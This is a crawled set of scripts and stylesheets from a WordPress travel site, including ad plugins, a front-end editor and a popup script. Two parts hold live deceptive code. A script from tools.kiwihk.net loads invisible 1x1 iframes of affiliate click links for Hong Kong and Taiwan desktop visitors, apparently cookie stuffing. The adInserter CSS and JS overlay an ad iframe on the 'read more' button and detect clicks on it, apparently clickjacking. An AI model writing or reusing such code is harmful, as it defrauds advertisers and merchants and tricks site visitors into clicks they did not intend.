<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wFPmkRSXtw1SwfzlsjICqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769218769715');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://moon2sun.cc/wp-content/plugins/adInserter/css/style.css?ver=0.1.6
body_size: 712
content:
.read_btn {
    position: relative;
    left: 0;
    width: 100%;
    bottom: 20px;
    z-index: 2;
}
.read_btn.readmore_content{
    bottom:0px;
}
.read_btn > .moreContentBtn > .read_more {
    display: block;
    margin: 0 auto;
    width: 100%;
    height: 35px;
    line-height: 35px;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    -webkit-border-radius: 4px;
    text-align: center;
    background: #ea2e2e;
    color: #fff;
    font-size: 16px!important;
    position: absolute;
    bottom: 0;
}
.read-full {
    position: relative;
    margin-bottom: 40px;
}
.read-full.simple_content{
    margin-bottom: 0;
}
.read-full.simple_content::after {
    background:none;
    margin-bottom: 0px;
    bottom: 0;
    width: 100%;
}

/*
.read-full::after, .read_btn > .moreContentBtn{
    background: rgba(0,0,0,0) linear-gradient(to bottom,rgba(250,249,249,0) 0px,#fff 100%) repeat scroll 0 0;
    bottom: -10px;
    height: 200px;
    left: 0;
    position: absolute;
    content: "";
    width: 100%;
    z-index: 1;
}
*/
.read_btn > .moreContentBtn{
    background: rgba(0,0,0,0) linear-gradient(to bottom,rgba(250,249,249,0) 0px,#fff 100%) repeat scroll 0 0;
    bottom: 0;
    height: 200px;
    left: 0;
    position: absolute;
    content: "";
    width: 100%;
    z-index: 1;
}

._moreContent{
    overflow: hidden;
    height: 350px;
}
iframe.afterAds{
    margin-top: -50px!important;
}
  iframe[id^="extra"]{
    z-index: 3;
    position: relative;
    top: 0px;
    margin-top: -75px;
    z-index: 10001;
  }

iframe.simpleAds{
/*    max-height: 75px;*/
/*    height: auto!important;*/
}


.readmore-wrapper >*:nth-child(n+3) {
    height: 1px !important;
    width: 1px !important;
}


/* hotsearch style */

.embed-responsive-item{
    min-height: 250px;
}
@media only screen and (max-width: 768px) {
    /* For mobile phones: */
  iframe[id^="extra"]{
    z-index: 3;
/*
    min-height: 150px;
    height:150px;
*/
    position: relative;
    top: 0px;
    margin-top: -75px;
    z-index: 10001;
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://moon2sun.cc/wp-content/plugins/adInserter/js/script.js?ver=0.1
body_size: 1105
content:
jQuery(document).ready(function(e){var t=window.addEventListener("blur",function(){document.activeElement===document.getElementById("extra")&&(setTimeout(()=>{document.getElementById("extra").style.zIndex=1},1e3),setTimeout(()=>{document.getElementById("extra").classList+=" afterAds"},2e3)),window.removeEventListener("blur",t)}),n=setInterval(function(){var e=document.activeElement;e&&"extra"==e.id&&setTimeout(()=>{document.getElementById("extra").style.zIndex=1,clearInterval(n)},500)},100),o=new MutationObserver(function(e){e.forEach(function(e){[].filter.call(e.addedNodes,function(e){return"IFRAME"==e.nodeName}).forEach(function(e){e.addEventListener("load",function(e){})})})}),r=function(){setTimeout(function(){jQuery(s).text("閱讀全文"),function(){for(var e=0;e<s.length;e++)s[e].addEventListener("click",function(){for(var e=document.querySelectorAll("._moreContent"),t=0;t<e.length;t++)e[t].style.height="auto";this.parentNode.style.display="none"});focus()}()},5e3)},c=!1,s=document.querySelectorAll(".read_btn > .moreContentBtn > .read_more");c||(e("body").hasClass("single")&&(jQuery(s).html('<div class="loading-wrapper"><span style="color: #fff;">載入中 </span><svg id="dots" width="70" height="20" viewBox="0 0 70 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">\x3c!-- Generator: Sketch 3.5.1 (25234) - http://www.bohemiancoding.com/sketch --\x3e<title>dots</title><desc>Created with Sketch.</desc><defs></defs><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="dots" sketch:type="MSArtboardGroup" fill="#A3A3A3"><circle id="dot1" sketch:type="MSShapeGroup" cx="25" cy="10" r="5"></circle><circle id="dot2" sketch:type="MSShapeGroup" cx="45" cy="10" r="5"></circle><circle id="dot3" sketch:type="MSShapeGroup" cx="65" cy="10" r="5"></circle></g></g></svg></div>'),e("<link/>",{rel:"stylesheet",type:"text/css",href:"//"+document.domain+"/wp-content/plugins/adInserter/css/readmore.css"}).appendTo("head"),e("<link/>",{rel:"stylesheet",type:"text/css",href:"//"+document.domain+"/wp-content/plugins/adInserter/css3/ypa.css"}).insertAfter("body"),o.observe(e(".readmore-wrapper")[0],{childList:!0,subtree:!0}),r()),c=!0)});

--- FILE ---
content_type: application/javascript
request_url: http://moon2sun.cc/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.8
body_size: 558
content:
// ! function (a, b) {
//     function c() {
//         function a() {
//             "undefined" != typeof _wpmejsSettings && (c = b.extend(!0, {}, _wpmejsSettings)), c.classPrefix = "mejs-", c.success = c.success || function (a) {
//                 var b, c;
//                 a.rendererName && -1 !== a.rendererName.indexOf("flash") && (b = a.attributes.autoplay && "false" !== a.attributes.autoplay, c = a.attributes.loop && "false" !== a.attributes.loop, b && a.addEventListener("canplay", function () {
//                     a.play()
//                 }, !1), c && a.addEventListener("ended", function () {
//                     a.play()
//                 }, !1))
//             }, c.customError = function (a, b) {
//                 if (-1 !== a.rendererName.indexOf("flash") || -1 !== a.rendererName.indexOf("flv")) return '<a href="' + b.src + '">' + mejsL10n.strings["mejs.download-video"] + "</a>"
//             }, b(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function () {
//                 return !b(this).parent().hasClass("mejs-mediaelement")
//             }).mediaelementplayer(c)
//         }
//         var c = {};
//         return {
//             initialize: a
//         }
//     }
//     a.wp = a.wp || {}, a.wp.mediaelement = new c, b(a.wp.mediaelement.initialize)
// }(window, jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://moon2sun.cc/wp-content/plugins/wp-quick-front-end-editor/js/script.js?ver=4.9.8
body_size: 1767
content:
  jQuery(function($){
    $('.btn-toolbar,.fea-btn').hide();
    $('.la-title').attr('contenteditable', 'false'); 
    $('.deactive,.hid').hide();
    $('.eneditor').removeClass('editor');
    $('#la-save').hide();
    function initToolbarBootstrapBindings() {
      var fonts = ['Serif', 'Sans', 'Arial', 'Arial Black', 'Courier', 
            'Courier New', 'Comic Sans MS', 'Helvetica', 'Impact', 'Lucida Grande', 'Lucida Sans', 'Tahoma', 'Times',
            'Times New Roman', 'Verdana'],
            fontTarget = $('[title=Font]').siblings('.dropdown-menu');
      $.each(fonts, function (idx, fontName) {
          fontTarget.append($('<li><a data-edit="fontName ' + fontName +'" style="font-family:\''+ fontName +'\'">'+fontName + '</a></li>'));
      });
      $('a[title]').tooltip({container:'body'});
    	$('.dropdown-menu input').click(function() {return false;})
		    .change(function () {$(this).parent('.dropdown-menu').siblings('.dropdown-toggle').dropdown('toggle');})
        .keydown('esc', function () {this.value='';$(this).change();}); 

      $('[data-role=magic-overlay]').each(function () { 
        var overlay = $(this), target = $(overlay.data('target')); 
        overlay.css('opacity', 0).css('position', 'absolute').offset(target.offset()).width(target.outerWidth()).height(target.outerHeight());
      });
      if ("onwebkitspeechchange"  in document.createElement("input")) {
        var editorOffset = $('#editor').offset();
        $('#voiceBtn').css('position','absolute').offset({top: editorOffset.top, left: editorOffset.left+$('#editor').innerWidth()-35});
      } else {
        $('#voiceBtn').hide();
      }
	};
	function showErrorAlert (reason, detail) {
		var msg='';
		if (reason==='unsupported-file-type') { msg = "Unsupported format " +detail; }
		else {
			console.log("error uploading file", reason, detail);
		}
		$('<div class="alert"> <button type="button" class="close" data-dismiss="alert">&times;</button>'+ 
		 '<strong>File upload error</strong> '+msg+' </div>').prependTo('#alerts');
	};

    $('.activep').click(function(event) {
      $('.btn-toolbar,.fea-btn,.hid').show();
      $('.wdo-outer').css('border', '1px solid #e8e8e8').css('padding', '10px 20px');
       initToolbarBootstrapBindings();
      window.prettyPrint && prettyPrint();
      $(this).hide();
      $('.deactive').show();
      $('.la-title').attr('contenteditable', 'true');
      $('.eneditor').addClass('editor').attr('contenteditable', 'true');
      $('.editor').wysiwyg({
        fileUploadError: showErrorAlert
      });
      $('#la-save').show();
    });


    $('.deactive').click(function(event) {
      $('.btn-toolbar,.fea-btn,.hid').hide();
      $(this).hide();
      $('.deactive').hide();
      $('.la-title').attr('contenteditable', 'false');
      $('.activep').show();
      $('.eneditor').removeClass('editor').attr('contenteditable', 'false');
      $('#la-save').hide();
    });



  jQuery('.loader').hide();
  $('#la-save').click(function(event) {
      jQuery('.loader').show();
      event.preventDefault();
      var title = $('.la-title').html();
      var content = $('.eneditor').html();
      var image = $('.post-thumbnail img,.wp-post-image,.wp-post-image').attr('src');
      var data = {
        action: 'save_content_front',
        content: content,
        title: title,
        image: image,
        imageid: $(".post-thumbnail img,.wp-post-image,.wp-post-image").attr("id"),
        id: $('#la-id').data('laid'),
        imagesrc : image,
      };
      $.post(laAjax.url, data, function(resp) {
        // console.log(resp);
        window.location.reload(true);
        jQuery('.loader').hide();
      });
    });

    $('#upload-btn').click(function(e) {
      e.preventDefault();
      var image = wp.media({
        title: 'Upload Image',

        multiple: false
      }).open()
        .on('select', function(e) {

          var uploaded_image = image.state().get('selection').first();

          console.log(uploaded_image);
          var image_url = uploaded_image.toJSON().url;

          $(".eneditor").prepend('<img src="' + image_url + '">');


        });
    });


    $('.fea-btn').on("click", ".add", function(e) {
      e.preventDefault();
      var image = wp.media({
        title: 'Upload Image',

        multiple: false
      }).open()
        .on('select', function(e) {

          var uploaded_image = image.state().get('selection').first();

          var image_url = uploaded_image.toJSON().url;
          var imageid = uploaded_image.toJSON().id;
          $(".post-fea").append('<img style="width:100%;" src="' + image_url + '" id="' + imageid + '" class="wp-post-image">');

        });

    });

        $('.fea-btn').on("click", ".fea", function(e) {
      e.preventDefault();
      var image = wp.media({
        title: 'Upload Image',

        multiple: false
      }).open()
        .on('select', function(e) {

          var uploaded_image = image.state().get('selection').first();

          var image_url = uploaded_image.toJSON().url;
          var imageid = uploaded_image.toJSON().id;

          $(".post-thumbnail img,.wp-post-image").attr("src", image_url);
          $(".post-thumbnail img,.wp-post-image").attr("srcset", image_url);
          $(".post-thumbnail img,.wp-post-image").attr("id", imageid);



        });

    });

    $('.fea-btn ').on('click', '.remo', function(event) {
      event.preventDefault();
      // $('.wp-post-image').remove();
      $('.post-thumbnail img,.wp-post-image').remove();

    });
    
  });

--- FILE ---
content_type: application/javascript
request_url: http://moon2sun.cc/wp-content/plugins/facebook-viral-plugin/script.js?ver=20180614
body_size: 1369
content:
/**
 * Custom JS
 */
jQuery(function ($){
	(function (){
		if (!$("body").is(".single")){
			return;
		}

		if ($(".adpopup-wrapper").attr("data-has-content") == "0"){
			return;
		}

		// if ($(window).width() > 550){
		// 	//not mobile
		// 	return;
		// }

		// var referrer = ""+document.referrer;
		// if (referrer.indexOf("facebook") == -1){
		// 	return;
		// }

		var duration = $(".adpopup-wrapper").attr("data-popup-duration");

		try{
			duration = parseInt(duration);
		}catch (e){
			duration = -1;
		}


		if (duration < 0){
			return;
		}


		setTimeout(function (){
			var showCBTimer = setInterval(function (){
				if ($(".adpopup-container .fb-page").attr("fb-xfbml-state") !== "rendered"){
					return;
				}

				$(".adpopup-bg,.adpopup-wrapper").removeClass("hide");

				$(".adpopup-wrapper .btn-close").click(function (){
					$("html,body").scrollTop(0);
					$(".adpopup-bg,.adpopup-wrapper").addClass("hide");
				});

				clearInterval(showCBTimer);
			}, 1000);
		}, duration * 1000);
	})();

	(function (){
		if (!$("body").is(".single")){
			return;
		}

		var adbox_shown = false;

		var hiddenFB_enabled = $(".adbox-wrapper").attr("data-hidden-fb-enabled") == "1";

		var duration = $(".adpopup-wrapper").attr("data-fb-wait-duration");

        var isPopupBackToTop = false; //-2: disable; -1: enable

        //Get init parameters from the meta tag
        var metaIsPopupBackToTop = parseInt($('meta[name=fb_popup_back_to_top]').attr("content"));
        //Data validation from the option value
        if (metaIsPopupBackToTop == -1) {
            isPopupBackToTop = true;
        }

		try{
			duration = parseInt(duration);
		}catch (e){
			duration = -1;
		}
        if (duration == -2) {
            return;
		}

		var showLikeFBDivByWaiting = (duration > -1);

		if (hiddenFB_enabled || showLikeFBDivByWaiting){
			setTimeout(function (){
				if (adbox_shown){
					return;
				}

				adbox_shown = true;
				$(".adbox-bg, .adbox-wrapper").removeClass("hide");
			}, duration* 1000);
		}else {
			$(window).scroll(function () {
				if (adbox_shown) {
					return;
				}
                if($(window).scrollTop() + $(window).height() > $(document).height() - 100) {
					adbox_shown = true;
					$(".adbox-bg, .adbox-wrapper").removeClass("hide");
				}
			});
		}

		window.closeFacebookLikeWrapper = function(){
            $(".adbox-bg, .adbox-wrapper").addClass("hide");
            if (isPopupBackToTop) {
                $("body").scrollTop(0);
            }
		};

		//$(".adbox-container .btn-close, .adbox-container .close").click(window.closeFacebookLikeWrapper);

	})();

	/**
	 * Mobile Add Line
	 *
	 * @since 20170221
	 */
    (function (){
        if ($(window).width() > 550){
            //not mobile
            return;
        }

        var showingLineBanner = false;

        $(window).scroll(function (){
            var scrollTop = $(window).scrollTop();

            if (scrollTop > 10){
                if (! showingLineBanner){
                    showingLineBanner = true;
                    $(".mobile-line-banner").addClass("active");
                }
            }else{
                if (showingLineBanner){
                    showingLineBanner = false;
                    $(".mobile-line-banner").removeClass("active");
                }
            }
        });
    })();

    /**
	 * Cookie View 1234 CloudFlare Bug Fix
	 *
	 * @since 20170221
     */
    (function (){
        if (typeof(Storage) === "undefined") {
            return;
        }

        var path = location.pathname;

        var pattern = /^\/view([0-9]+)\//;

        var matches = pattern.exec(path);
        if (!matches || matches.length < 2){
            return;
        }

        var viewNum = matches[1];
        localStorage.setItem("view_path", viewNum);
    })();
    (function (){
        if (typeof(Storage) === "undefined") {
            return;
        }

        var viewNum = localStorage.getItem("view_path");
        if (viewNum == null){
            return;
        }

        viewNum = parseInt(viewNum);

        var pattern = /^\/([0-9]+)/;

        var host = location.host;
        $("a").each(function (){
            if (host != this.host){
                return;
            }

            var path = this.pathname;

            var matches = pattern.exec(path);
            if (!matches || matches.length < 2){
                return;
            }

            this.pathname = "/view" + viewNum + "/" + matches[1];
        });
    })();

});



--- FILE ---
content_type: application/javascript;charset=utf8
request_url: https://adc.kiwihk.net/api/ads?action=render_ad&ref=&url=http%3A%2F%2Fmoon2sun.cc%2Fcategory%2F%25E9%259F%2593%25E5%259C%258B%25E6%2597%2585%25E9%2581%258A%2F&cb=cb1769218767816&clickUrl=undefined
body_size: -127
content:
cb1769218767816("<script>window.cf_region = \"US\"<\/script>");

--- FILE ---
content_type: application/javascript
request_url: http://tools.kiwihk.net/api/cs/site/moon2sun.cc
body_size: 1534
content:
var setCookie=function(e,o,t){var i=new Date;i.setTime(i.getTime()+1e3*t);var n="expires="+i.toUTCString();document.cookie=e+"="+o+";"+n+";path=/"},getCookie=function(e){for(var o=e+"=",t=document.cookie.split(";"),i=0;i<t.length;i++){for(var n=t[i];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(o))return n.substring(o.length,n.length)}return""};function ready(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}var init=function(){var iframesrc = {"HK":[{"iframesrc":"https:\/\/www.agoda.com\/zh-hk\/?cid=1427616&tag=59830"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=12667&cId=22003"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=15248&cId=25926"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=16127&cId=27332"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=16347&cId=27599"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=17190&cId=28912"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=62457&pId=11757&cId=34348"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=64496&pId=10325&cId=12330"}],"TW":[{"iframesrc":"https:\/\/www.agoda.com\/zh-hk\/?cid=1427616&tag=59830"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=12667&cId=22003"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=15248&cId=25926"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=16127&cId=27332"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=16347&cId=27599"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=17190&cId=28912"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=62457&pId=11757&cId=34348"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=64496&pId=10325&cId=12330"}]};var sitename = 'moon2sun.cc';var i = i || {};i.geoLocation = 'US';var e,o,t="RIhOAiXfL01s8BmPP00vhbunCwKSspu7rLAcGQOBFQzbq0odL3sIeinUyOqnPfRcKnuzwb3OA1pH6207lv9XlGtGZjU3I5bfNty7"+sitename;if("undefined"!=typeof KIWI)i=KIWI;if(void 0!==i)i=i;if(""===getCookie(t)&&void 0===window.orientation&&-1===navigator.userAgent.indexOf("IEMobile")&&void 0!==i.geoLocation&&null!=iframesrc[i.geoLocation]){for(var n=iframesrc[i.geoLocation],r=0;r<n.length;r++)e=n[r],o=void 0,(o=document.createElement("iframe")).src=e.iframesrc,o.width="1",o.height="1",o.scrolling="no",o.frameBorder="0",document.body.appendChild(o);setCookie(t,"loCkO7JVnL544MwoJ3Mq2qaHUtm0sjWBGci33d2WE3XD7B6tLobD6WSKXWJRlv2JqVrMAIaLZw8OZQ71Q7TrTXIw3Q0412ORultU",86400),(new Image).src="//tools.kiwihk.net/api/cs/site/count/"+sitename}};(function () {ready(init)}());